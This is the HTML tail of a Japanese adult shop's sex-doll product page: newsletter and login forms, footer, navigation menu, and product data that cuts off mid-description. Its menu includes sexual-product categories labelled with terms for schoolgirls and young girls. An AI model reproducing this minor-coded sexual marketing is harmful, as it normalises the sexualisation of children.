<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3926,&quot;item_id&quot;:3926,&quot;item_name&quot;:&quot;\u97d3\u56fd\u98a8\u4fd7\u5e97 \u5de8\u4e73\u5949\u4ed5 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 TPE \u30b8\u30e3\u30b9\u30df\u30f3 165cm&quot;,&quot;sku&quot;:&quot;M2968&quot;,&quot;price&quot;:135800,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5de8\u5c3b\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:3926,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/korean-sex-shop-big-boobs-service-sex-doll-tpe-jasmine\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->
<div class="row"  id="row-1897267654">
<div id="col-968703745" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div id="text-3959462695" class="text">
<h2>MISSSE メールマガジン申込</h2>
<style>
#text-3959462695 {
text-align: center;
color: rgb(255, 255, 255);
}
#text-3959462695 > * {
color: rgb(255, 255, 255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>
<div id="text-1816344843" class="text">
<h5 style="text-align: center;">SALE・クーポン・新着情報などをいち早くお届け！</h5>
<style>
#text-1816344843 {
text-align: center;
color: #e61886;
}
#text-1816344843 > * {
color: #e61886;
}
</style>
</div>
<div id="text-351622596" class="text">
①.メルマガの送信先メールアドレスを入力してボタンを押してください。②.ボタンを押すと、メルマガの登録手続きが完了します。
<style>
#text-351622596 {
text-align: center;
}
</style>
</div>
<div id="text-1276776568" class="text">
<h5 style="text-align: center;">説明：確認のメールが届かない場合は、すでに配信申し込み済みか、メールアドレスが間違っている可能性があります。ご登録のメールアドレスをご確認ください。</h5>
<style>
#text-1276776568 {
text-align: center;
color: rgb(230, 24, 134);
}
#text-1276776568 > * {
color: rgb(230, 24, 134);
}
</style>
</div>
<div class="wpcf7 no-js" id="wpcf7-f12576-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/motion-sunscreen-sexdoll-naoko/#wpcf7-f12576-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12576" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
</label>
</p>
<div style="float:left;width:60%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="メールアドレスを入力" value="" type="email" name="your-email" /></span>
</p>
</div>
<div style="float:left;width:40%;">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ニュース受信申込（無料）" />
</p>
</div>
<div style="float:left;width:100%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">メッセージを送るかどうか?</span></label></span></span></span>
</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1574831857" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1905013423">
<div class="img-inner dark" >
<img width="595" height="300" src="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg 595w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-247x125.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-510x257.jpg 510w" sizes="(max-width: 595px) 100vw, 595px" />						
</div>
<style>
#image_1905013423 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div></main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-8" class="col pb-0 widget block_widget">
<span class="widget-title">営業日・営業時間について</span><div class="is-divider small"></div>
<p>営業時間：月曜日から金曜日の午前9:30~午後19:00<br /><br />休日：土・日曜日</p>
</div>
<div id="block_widget-9" class="col pb-0 widget block_widget">
<span class="widget-title">お問い合わせ</span><div class="is-divider small"></div>
<p>返信来ない場合、また営業日以外の時間では、メールアドレスにメッセージをお願いします。営業日になってすぐ返信いたします。</p>
<p>メールアドレス: <a href="mailto:service@missse.jp">service@missse.jp</a></p>
<h1 style="font-size:16px;">提携サイト: <a href="https://hanidoll.jp">HaniDoll</a></h1>
</div>
<div id="block_widget-15" class="col pb-0 widget block_widget">
<span class="widget-title">MISSSE について</span><div class="is-divider small"></div>
<ul>
<li><span style="font-size: 100%;"><a href="/privacy-policy">特定商取引法表記</a></span></li>
<li><span style="font-size: 100%;"><a href="/use-terms">Missseの利用規約</a></span></li>
<li><span style="font-size: 100%;"><a href="/personal-information">個人情報保護方針</a></span></li>
<li><span style="font-size: 100%;"><a href="/safety">サイバーセキュリティ</a></span></li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<!--<img src="https://missse.jp/wp-content/uploads/2023/03/银行卡标.jpg" alt="payment">-->
<img src="https://missse.jp/wp-content/uploads/2023/04/银行卡标.png" alt="payment">          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
<p>Copyright 2021~2026 © Missse.jp     <a href="/FDA-certification">認証と安全性について</a>     
<a href="/after-sales-service">返品、返金、交換政策</a>     
<a href="/purchase-way">購入方法</a>  </p>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/609cdeda185beb22b30cd3e9/1f5icd2ap';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script src="https://assets.salesmartly.com/js/project_1539_26456_1694418797.js"></script>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11298" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696069c4871e9">检索</label><input type="search" name="s" id="696069c4871e9" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="account-item has-icon menu-item">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
ログイン  </span>
</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057"><a href="#">おすすめ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034"><a href="http://brand">ブランド</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060"><a href="#">価格帯</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064"><a href="#">スタイル</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982"><a href="#">身長</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989"><a href="#">体型</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996"><a href="#">おっぱい</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000"><a href="#">材質</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004"><a href="https://missse.jp/category/related-products/">関連部品</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
var wcct_info = ["\u5546\u54c1 #11298 \u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm","\u7a3c\u50cd\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: \u306a\u3057","\u505c\u6b62\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: <a href=\"https:\/\/missse.jp\/wp-admin\/post.php?post=16609&action=edit\" target=\"_blank\" title=\"\u6d3b\u52a8\">16609<\/a>","\u5272\u5f15: \u3044\u3044\u3048","\u5728\u5eab: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3\u30bf\u30a4\u30de\u30fc: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30bf\u30fc\u30d0\u30fc: \u3044\u3044\u3048","Finale \u306e\u8981\u7d20\u304c\u898b\u3048\u307e\u305b\u3093\u304b\uff1f <a target=\"_blank\" href=\"https:\/\/missse.jp\/product\/motion-sunscreen-sexdoll-naoko\/?wcct_positions=yes\" title=\"\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm\">Click here to Troubleshoot Positions<\/a>"];        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC64KW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
jQuery(function($){
setTimeout(function() {
var $tablevalus = $("#tab-ux_custom_tab div:eq(0)").attr("class");
if($tablevalus!="row")
               $('#tab-title-ux_custom_tab').hide( function(){
$('#tab-ux_custom_tab').removeClass('active');
$('#tab-description').addClass('active');
});
}, 200);
});
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h3 class="uppercase">ログイン</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">パスワード&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="28b8403a3d" /><input type="hidden" name="_wp_http_referer" value="/product/motion-sunscreen-sexdoll-naoko/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ログイン">ログイン</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://missse.jp/my-account/lost-password/">パスワードをお忘れですか ?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h3 class="uppercase">登録</h3>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">メールアドレス&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">パスワード&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>あなたの個人データは、このウェブサイト全体でのあなたの体験をサポートするため、あなたのアカウントへのアクセスを管理するため、および私たちに記載されている他の目的のために使用されます <a href="https://missse.jp/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">プライバシーポリシー</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7e4be8d140" /><input type="hidden" name="_wp_http_referer" value="/product/motion-sunscreen-sexdoll-naoko/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="登録">登録</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
if (!Element.prototype.matches) {
Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}
if (!Element.prototype.closest) {
Element.prototype.closest = function(s) {
var el = this;
do {
if (el.matches(s)) return el;
el = el.parentElement || el.parentNode;
} while (el !== null && el.nodeType === 1);
return null;
};
}
setTimeout( function() {
var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};
for ( var property in selectors ) {
if ( selectors.hasOwnProperty( property ) ) {
var from = document.querySelectorAll(property);
if (from.length) {
for (var i = 0; i < from.length; i++) {
var productContainer = from[i].closest(".product,.product-small");
if ( productContainer ) {
var to = productContainer.querySelectorAll(selectors[property][0]);
if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {
var addTo = to[0];
if (selectors[property][1] && selectors[property][1] === 'prepend') {
addTo.prepend(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'after') {
addTo.after(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'before') {
addTo.before(from[i]);
} else {
addTo.append(from[i]);
}
}
if ( from[i] ) {
from[i].style.display = "flex";
}
}
}
}
}
}
}, 200 );
}, false);
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u30db\u30fc\u30e0","@id":"https:\/\/missse.jp"}},{"@type":"ListItem","position":2,"item":{"name":"TPE\u30e9\u30d6\u30c9\u30fc\u30eb","@id":"https:\/\/missse.jp\/category\/tpe-doll\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm","@id":"https:\/\/missse.jp\/product\/motion-sunscreen-sexdoll-naoko\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/missse.jp\/product\/motion-sunscreen-sexdoll-naoko\/#product","name":"\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm","url":"https:\/\/missse.jp\/product\/motion-sunscreen-sexdoll-naoko\/","description":"\u3010\u30c7\u30d5\u30a9\u30eb\u30c8\u30b5\u30a4\u30ba\u3011\r\n\u25cf166cm\u5c0f\u80f8 \u4f53\u91cd:38kg \u6e1b\u91cf\u5f8c\uff1a33.7kg \u30d0\u30b9\u30c8\uff1a72cm \u30a6\u30a8\u30b9\u30c8:55cm\u30d2\u30c3\u30d7:89cm \u8db3\u9577\u3055:20cm \u81a3\u6df1\u3055:18.5cm \u53e3\u8154\u6df1\u3055:15.5cm \u809b\u9580\u6df1\u3055:15.5cm\r\n\r\n\u3010\u30c9\u30fc\u30eb\u306e\u30b5\u30a4\u30ba\u3011\r\n\u25cf158cm\u5927\u80f8 \u4f53\u91cd:35kg \u6e1b\u91cf\u5f8c\uff1a30.4kg \u30d0\u30b9\u30c8\uff1a89cm \u30a6\u30a8\u30b9\u30c8:51cm\u30d2\u30c3\u30d7:87cm\u00a0 \u8db3\u9577\u3055:22cm \u81a3\u6df1\u3055:18cm 